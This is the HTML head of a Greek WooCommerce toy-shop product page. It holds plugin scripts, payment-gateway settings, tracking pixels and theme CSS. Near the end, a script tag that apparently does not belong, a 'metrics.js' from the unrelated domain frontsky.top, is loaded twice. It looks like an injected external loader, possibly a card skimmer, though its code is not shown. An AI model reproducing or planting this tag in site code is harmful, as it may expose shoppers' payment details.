<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"51a8329c-21fd-49fb-a238-fbd89aa52517","params":{"content_ids":["60609"],"content_type":"product","tags":"8-12 years","content_name":"Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4","category_name":"Pre-Cut, STEM toys, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","value":"16","currency":"EUR","contents":[{"id":"60609","quantity":1}],"product_price":"16","page_title":"Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4","post_type":"product","post_id":60609,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/radio-controlled-4-x-4-%CF%84%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%8C%CF%87%CE%B7%CE%BC%CE%B1-4-x-4\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"cb50d247-8982-4169-84ab-4a12d0673800","params":{"page_title":"Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4","post_type":"product","post_id":60609,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/radio-controlled-4-x-4-%CF%84%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%8C%CF%87%CE%B7%CE%BC%CE%B1-4-x-4\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"2ad54de0-6161-4d59-bae4-29d517238ea7","params":{"page_title":"Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4","post_type":"product","post_id":60609,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/radio-controlled-4-x-4-%CF%84%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%8C%CF%87%CE%B7%CE%BC%CE%B1-4-x-4\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"d44b243e82","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":60609,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769068455"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"206fe7e887","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/60609" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=60609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fradio-controlled-4-x-4-%25cf%2584%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25ce%25b1%25cf%2584%25ce%25b5%25cf%2585%25ce%25b8%25cf%2585%25ce%25bd%25cf%258c%25ce%25bc%25ce%25b5%25ce%25bd%25ce%25bf-%25cf%258c%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b1-4-x-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fradio-controlled-4-x-4-%25cf%2584%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25ce%25b1%25cf%2584%25ce%25b5%25cf%2585%25ce%25b8%25cf%2585%25ce%25bd%25cf%258c%25ce%25bc%25ce%25b5%25ce%25bd%25ce%25bf-%25cf%258c%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b1-4-x-4%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"George Kapellaris","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
